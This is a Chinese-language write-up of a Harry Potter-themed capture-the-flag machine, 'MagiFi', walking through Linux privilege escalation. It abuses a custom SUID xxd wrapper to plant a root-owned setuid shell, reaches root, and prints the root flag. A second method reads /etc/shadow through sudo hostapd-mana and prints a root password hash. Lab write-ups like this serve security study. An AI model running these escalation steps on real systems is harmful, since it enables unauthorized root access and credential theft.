
/usr/bin/xxd_horcrux
/usr/bin/su
/usr/bin/fusermount
/usr/bin/at
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/mount
/usr/bin/passwd
/usr/bin/chsh
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/authbind/helper
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/snapd/23545/usr/lib/snapd/snap-confine
/snap/snapd/24718/usr/lib/snapd/snap-confine
/snap/core20/2599/usr/bin/chfn
/snap/core20/2599/usr/bin/chsh
/snap/core20/2599/usr/bin/gpasswd
/snap/core20/2599/usr/bin/mount
/snap/core20/2599/usr/bin/newgrp
/snap/core20/2599/usr/bin/passwd
/snap/core20/2599/usr/bin/su
/snap/core20/2599/usr/bin/sudo
/snap/core20/2599/usr/bin/umount
/snap/core20/2599/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2599/usr/lib/openssh/ssh-keysign
/snap/core20/2434/usr/bin/chfn
/snap/core20/2434/usr/bin/chsh
/snap/core20/2434/usr/bin/gpasswd
/snap/core20/2434/usr/bin/mount
/snap/core20/2434/usr/bin/newgrp
/snap/core20/2434/usr/bin/passwd
/snap/core20/2434/usr/bin/su
/snap/core20/2434/usr/bin/sudo
/snap/core20/2434/usr/bin/umount
/snap/core20/2434/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2434/usr/lib/openssh/ssh-keysign
/home/tom.riddle/.horcrux.png
tom.riddle@MagiFi:~$ ls -la /usr/bin/xxd_horcrux
-rwsr-xr-x 1 root root 17400 Feb 13 07:31 /usr/bin/xxd_horcrux
tom.riddle@MagiFi:~$ file /usr/bin/xxd_horcrux
/usr/bin/xxd_horcrux: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=799f1a6493adebe255b6dd77392d2439fe149f13, for GNU/Linux 3.2.0, not stripped发现了一个SUID文件,下载到本地反编译看一下:
实际上有两个,我是到后面才发现的!
xxd_horcrux和.horcrux.png
# wget http://192.168.10.108:8888/xxd_horcrux
┌──(kali㉿kali)-[~/temp/Magifi]
└─$ pwn checksec xxd_horcrux
[*] '/home/kali/temp/Magifi/xxd_horcrux'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No看到全绿时候的救赎感,整个人都不好的感觉。。。。。

这就意味着,这如果是个 pwn 就别怪我不讲武德了。
int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v3; // rbp
unsigned int v4; // eax
int result; // eax
int i; // [rsp-28h] [rbp-28h]
unsigned int v7; // [rsp-24h] [rbp-24h]
const char *v8; // [rsp-20h] [rbp-20h]
_QWORD *v9; // [rsp-10h] [rbp-10h]
__int64 v10; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v10 = v3;
v8 = 0LL;
v4 = sub_1170(argc, argv, envp);
v9 = (_QWORD *)sub_1150(v4);
if ( v9 && !(unsigned int)sub_11A0(*v9, "tom.riddle") )
{
if ( argc > 1 && (unsigned int)sub_11A0(argv[1], "-h") && (unsigned int)sub_11A0(argv[1], "--help") )
{
for ( i = 1; i < argc; ++i )
{
if ( !(unsigned int)sub_11A0(argv[i], "-O") && argc > i + 1 )
{
v8 = argv[i + 1LL];
argv[i] = 0LL;
argv[i + 1LL] = 0LL;
break;
}
if ( !(unsigned int)sub_1130(argv[i], "/root/", 6LL) || !(unsigned int)sub_1130(argv[i], "/etc/", 5LL) )
{
sub_11F0("I hate dealing with Muggle gadgets!\n", 1LL, 36LL, stderr);
return 1;
}
}
if ( v8 )
{
if ( (unsigned int)sub_11A0(v8, ".horcrux.png") )
{
sub_11F0("Not every wizards can use or destroy a Horcrux!\n", 1LL, 48LL, stderr);
result = 1;
}
else
{
v7 = sub_11B0(v8, 577LL, 384LL);
if ( (v7 & 0x80000000) == 0 )
{
if ( (signed int)sub_1180(v7, 1LL) >= 0 )
{
sub_1190(v7);
sub_11D0("/usr/bin/xxd", argv);
sub_11C0("Error executing xxd");
}
else
{
sub_11C0("Error redirecting output to file");
sub_1190(v7);
}
result = 1;
}
else
{
sub_11C0("Error opening output file");
result = 1;
}
}
}
else
{
sub_11F0("Error: Output file can't be empty, use the -O option.\n", 1LL, 54LL, stderr);
show_help();
result = 1;
}
}
else
{
show_help();
result = 1;
}
}
else
{
sub_11F0("You are not worthy to handle the Horcrux!\n", 1LL, 42LL, stderr);
result = 1;
}
return result;
}
似乎是利用xxd对.horcrux.png进行处理,让 AI 读一下!
-
身份验证:检查程序是否由用户
tom.riddle运行 -
命令行参数解析:要求至少一个参数(
argc > 1),且需包含-h或--help选项 -
文件路径安全检测:禁止操作
/root/或/etc/路径的文件 -
输出文件处理通过
-O选项指定输出文件(如-O output.txt)- 文件扩展名不能是
.horcrux.png(似乎不对,应该是必须为这个) - 尝试以写模式打开文件,失败则报错
- 文件扩展名不能是
-
数据转储操作:文件打开成功后,调用
/usr/bin/xxd(十六进制查看工具)处理数据 -
统一错误处理:所有分支均返回
1,表示程序异常终止
终端看一下啥情况:
tom.riddle@MagiFi:/usr/bin$ cd ~
tom.riddle@MagiFi:~$ ls -la
total 44
drwxr-xr-x 3 tom.riddle tom.riddle 4096 Feb 4 09:57 .
drwxr-xr-x 7 root root 4096 Sep 27 2024 ..
lrwxrwxrwx 1 root root 9 Sep 27 2024 .bash_history -> /dev/null
-rw-r--r-- 1 tom.riddle tom.riddle 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 tom.riddle tom.riddle 3771 Feb 25 2020 .bashrc
drwx------ 2 tom.riddle tom.riddle 4096 Feb 4 09:57 .cache
-rwsr-x--x 1 root tom.riddle 17136 Jun 22 13:58 .horcrux.png
-rw-r--r-- 1 tom.riddle tom.riddle 807 Feb 25 2020 .profile
tom.riddle@MagiFi:~$ file .horcrux.png
.horcrux.png: setuid data
tom.riddle@MagiFi:~$ /usr/bin/xxd_horcrux -h
Usage:
xxd [options] [infile [outfile]]
or
xxd -r [-s [-]offset] [-c cols] [-ps] [infile [outfile]]
Options:
-a toggle autoskip: A single '*' replaces nul-lines. Default off.
-b binary digit dump (incompatible with -ps,-i,-r). Default hex.
-C capitalize variable names in C include file style (-i).
-c cols format <cols> octets per line. Default 16 (-i: 12, -ps: 30).
-E show characters in EBCDIC. Default ASCII.
-e little-endian dump (incompatible with -ps,-i,-r).
-g number of octets per group in normal output. Default 2 (-e: 4).
-h print this summary.
-i output in C include file style.
-l len stop after <len> octets.
-o off add <off> to the displayed file position.
-ps output in postscript plain hexdump style.
-r reverse operation: convert (or patch) hexdump into binary.
-r -s off revert with <off> added to file positions found in hexdump.
-s [+][-]seek start at <seek> bytes abs. (or +: rel.) infile offset.
-u use upper case hex letters.
-v show version: "xxd V1.10 27oct98 by Juergen Weigert".
-O <file> specify output file (only horcruxes are allowed).
tom.riddle@MagiFi:~$ xxd -h
Usage:
xxd [options] [infile [outfile]]
or
xxd -r [-s [-]offset] [-c cols] [-ps] [infile [outfile]]
Options:
-a toggle autoskip: A single '*' replaces nul-lines. Default off.
-b binary digit dump (incompatible with -ps,-i,-r). Default hex.
-C capitalize variable names in C include file style (-i).
-c cols format <cols> octets per line. Default 16 (-i: 12, -ps: 30).
-E show characters in EBCDIC. Default ASCII.
-e little-endian dump (incompatible with -ps,-i,-r).
-g number of octets per group in normal output. Default 2 (-e: 4).
-h print this summary.
-i output in C include file style.
-l len stop after <len> octets.
-o off add <off> to the displayed file position.
-ps output in postscript plain hexdump style.
-r reverse operation: convert (or patch) hexdump into binary.
-r -s off revert with <off> added to file positions found in hexdump.
-s [+][-]seek start at <seek> bytes abs. (or +: rel.) infile offset.
-u use upper case hex letters.
-v show version: "xxd V1.10 27oct98 by Juergen Weigert".可以看到帮助和 xxd 一模一样,看一下这个SUID文件.horcrux.png:
tom.riddle@MagiFi:~$ file .horcrux.png
.horcrux.png: setuid data
tom.riddle@MagiFi:~$ xxd -l 50 .horcrux.png
00000000: 8950 4e47 0201 0100 0000 0000 0000 0000 .PNG............
00000010: 0300 3e00 0100 0000 a011 0000 0000 0000 ..>.............
00000020: 4000 0000 0000 0000 303b 0000 0000 0000 @.......0;......
00000030: 0000发现是一个.png文件头,但是文件内容发现是一个ELF:
tom.riddle@MagiFi:~$ strings .horcrux.png
/lib64/ld-linux-x86-64.so.2
rmCJ
zDcq
libc.so.6
setuid
exit
perror
puts
__stack_chk_fail
read
memcmp
system
close
open
__cxa_finalize
setgid
__libc_start_main
GLIBC_2.4
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u+UH
[]A\A]A^A_
/proc/self/exe
Error opening the file
Not every magician can use or destroy a Horcrux!
/bin/bash # 好东西!!!!!!!!!!!!!!!!!!!
:*3$"
GCC: (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.8061
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
horcrux.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
puts@@GLIBC_2.2.5
_edata
__stack_chk_fail@@GLIBC_2.4
system@@GLIBC_2.2.5
close@@GLIBC_2.2.5
read@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
memcmp@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
setgid@@GLIBC_2.2.5
open@@GLIBC_2.2.5
perror@@GLIBC_2.2.5
exit@@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
setuid@@GLIBC_2.2.5
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.plt.sec
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.data
.bss
.comment发现有/bin/bash,下载到本地进行反编译看看,当然,需要先修改一下文件头,不然识别不了:


修改为ELF文件头即可!7f 45 4c 46

发现ida64可以打开了,看一下内容是什么:
int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v3; // rbp
int result; // eax
unsigned __int64 v5; // rdx
unsigned __int64 v6; // rt1
unsigned int v7; // [rsp-1Ch] [rbp-1Ch]
signed int v8; // [rsp-18h] [rbp-18h]
int v9; // [rsp-14h] [rbp-14h]
unsigned __int64 v10; // [rsp-10h] [rbp-10h]
__int64 v11; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v11 = v3;
v10 = __readfsqword(0x28u);
v8 = 1179403647;
v7 = sub_1160("/proc/self/exe", 0LL, envp);
if ( (v7 & 0x80000000) != 0 )
{
sub_1170("Error opening the file");
sub_1180(1LL);
}
sub_1130(v7, &v9, 4LL);
sub_1120(v7);
if ( (unsigned int)sub_1140(&v9, &v8, 4LL) )
{
sub_10F0("Not every magician can use or destroy a Horcrux!");
sub_1180(1LL);
}
sub_1190(0LL);
sub_1150(0LL);
sub_1110("/bin/bash");
result = 0;
v6 = __readfsqword(0x28u);
v5 = v6 ^ v10;
if ( v6 != v10 )
result = sub_1100("/bin/bash", &v8, v5);
return result;
}- 初始化安全机制:通过
__readfsqword(0x28u)设置栈保护(Stack Canary) - 自检可执行文件:尝试读取
/proc/self/exe(当前进程的二进制文件)的特定数据。 - 校验“魔法数字”:检查文件中是否包含预设值
1179403647(用于验证程序完整性)。 - 权限控制:校验失败则提示权限错误并退出;成功则启动 Shell(
/bin/bash)
看上去似乎有pwn的可能,但是这里明显不是考这个的,应该就是考修复文件头,然后利用xxd转变文件属主,再执行 bash。
猛攻!!!!
tom.riddle@MagiFi:~$ ls -la
total 44
drwxr-xr-x 3 tom.riddle tom.riddle 4096 Feb 4 09:57 .
drwxr-xr-x 7 root root 4096 Sep 27 2024 ..
lrwxrwxrwx 1 root root 9 Sep 27 2024 .bash_history -> /dev/null
-rw-r--r-- 1 tom.riddle tom.riddle 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 tom.riddle tom.riddle 3771 Feb 25 2020 .bashrc
drwx------ 2 tom.riddle tom.riddle 4096 Feb 4 09:57 .cache
-rwsr-x--x 1 root tom.riddle 17136 Jun 22 14:31 .horcrux.png
-rw-r--r-- 1 tom.riddle tom.riddle 807 Feb 25 2020 .profile有可读权限,尝试修改文件名,使其绕过后缀的校核:
tom.riddle@MagiFi:~$ cp .horcrux.png /tmp/2bash
tom.riddle@MagiFi:~$ ls -la /tmp/2bash
-rwxr-x--x 1 tom.riddle tom.riddle 17136 Jun 22 14:39 /tmp/2bash
tom.riddle@MagiFi:~$ cd /tmp
tom.riddle@MagiFi:/tmp$ xxd /tmp/2bash > /tmp/2bash.hex
tom.riddle@MagiFi:/tmp$ vim 2bash.hex
tom.riddle@MagiFi:/tmp$ head -n 1 2bash.hex
00000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .PNG............
tom.riddle@MagiFi:/tmp$ xxd -r 2bash.hex 2bash.elf # 这里用于验证
tom.riddle@MagiFi:/tmp$ file 2bash.elf # 验证!!!!
2bash.elf: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=726d434af07a44637117b403a1b829eafaabdcc6, for GNU/Linux 3.2.0, not stripped我使用的方法是利用xxd(可能这也是提示的一部分)通过 xxd 将文件转为可读十六进制文本,修改后转回二进制,所以后面那个将十六进制转化为二进制的命令可以用SUID文件xxd_horcrux进行操作,用于输出属主为root的正确二进制文件.horcrux.png。
tom.riddle@MagiFi:/tmp$ whereis xxd_horcrux
xxd_horcrux: /usr/bin/xxd_horcrux
tom.riddle@MagiFi:/tmp$ /usr/bin/xxd_horcrux -r 2bash.hex -O .horcrux.png
tom.riddle@MagiFi:/tmp$ ls -la ./.horcrux.png
-rw------- 1 root tom.riddle 17136 Jun 22 15:15 ./.horcrux.png居然没执行权限。。。。。尝试在家目录下进行。。。。。
tom.riddle@MagiFi:~$ /usr/bin/xxd_horcrux -r /tmp/2bash.hex -O .horcrux.png
tom.riddle@MagiFi:~$ ls -la
total 48
drwxr-xr-x 3 tom.riddle tom.riddle 4096 Jun 22 15:14 .
drwxr-xr-x 7 root root 4096 Sep 27 2024 ..
lrwxrwxrwx 1 root root 9 Sep 27 2024 .bash_history -> /dev/null
-rw-r--r-- 1 tom.riddle tom.riddle 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 tom.riddle tom.riddle 3771 Feb 25 2020 .bashrc
drwx------ 2 tom.riddle tom.riddle 4096 Feb 4 09:57 .cache
-rwsr-x--x 1 root tom.riddle 17136 Jun 22 15:24 .horcrux.png
-rw-r--r-- 1 tom.riddle tom.riddle 807 Feb 25 2020 .profile
-rw------- 1 tom.riddle tom.riddle 1184 Jun 22 15:14 .viminfo
tom.riddle@MagiFi:~$ ./.horcrux.png
bash: ./.horcrux.png: cannot execute binary file: Exec format error
tom.riddle@MagiFi:~$ /usr/bin/xxd_horcrux -r /tmp/2bash.hex -O .horcrux.png
tom.riddle@MagiFi:~$ ./.horcrux.png
root@MagiFi:~# whoami;id
root
uid=0(root) gid=0(root) groups=0(root),1004(tom.riddle)
执行了两次才成功,但终归提权成功了!!!!!!
root@MagiFi:~# cd /root
root@MagiFi:/root# ls -la
total 40
drwx------ 7 root root 4096 Feb 13 06:39 .
drwxr-xr-x 19 root root 4096 Sep 25 2024 ..
lrwxrwxrwx 1 root root 9 Sep 25 2024 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 3 root root 4096 Sep 25 2024 .docker
-rw-r--r-- 1 root root 0 Sep 26 2024 .hushlogin
drwxr-xr-x 3 root root 4096 Feb 4 10:02 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r----- 1 root root 43 Feb 4 10:05 root_flag_as5df.txt
drwx------ 3 root root 4096 Sep 25 2024 snap
drwxr-xr-x 2 root root 4096 Feb 13 07:31 Sources
drwxr-xr-x 4 root root 4096 Sep 25 2024 Wifi_Docker
root@MagiFi:/root# cat root_flag_as5df.txt
hogwarts{5ed0818c0181fe97f744d7b1b51dd9c7}方法二:hostapd-mana
可以看到-d show more debug messages (-dd for even more)可以输出详细的调试信息,可以用这个包含目标,比如flag,shadow:
(remote) harry_potter@MagiFi:/home/harry_potter$ sudo hostapd-mana -dd /etc/shadow
random: Trying to read entropy from /dev/random
Configuration file: /etc/shadow
Line 1: invalid line 'root:$6$KflwZsO6c4DW8laq$AVs2hfT9i1calD.V6aKIr5Wej26J1tjgSz5R674SSJDuWvX1RWqHYw79Q.OIqeIlhl0ksI7UJ7d0YHJp4F.J81:19993:0:99999:7:::'
Line 2: invalid line 'daemon:*:19430:0:99999:7:::'
Line 3: invalid line 'bin:*:19430:0:99999:7:::'
